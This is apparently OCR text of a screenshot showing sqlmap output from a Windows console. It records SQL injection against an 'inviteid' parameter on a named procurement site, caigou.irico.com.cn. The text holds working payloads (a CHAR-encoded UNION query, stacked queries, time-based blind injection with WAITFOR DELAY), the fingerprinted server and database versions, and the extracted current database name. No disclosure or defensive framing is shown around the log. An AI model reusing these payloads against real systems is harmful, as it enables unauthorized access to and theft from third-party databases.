 管理员: C:\Windows\system32\cmd.exe
104) CHAR(58) CHAR(90) CHAR(109) CHAR(72) CHAR(122) CHAR(85) CHAR(120) CHAR(73)
CHAR(76) CHAR(112) CHAR(115) CHAR(58) CHAR(108) CHAR(108) CHAR(115) CHAR(58),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: inviteid=0000024185'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: inviteid=0000024185' WAITFOR DELAY '0:0:5'--
---
[16:04:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[16:04:17] [INFO] fetching current database
current database:    'DBEPro_CaiHong_New'
[16:04:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\caigou.irico.com.cn'
[*] shutting down at 16:04:17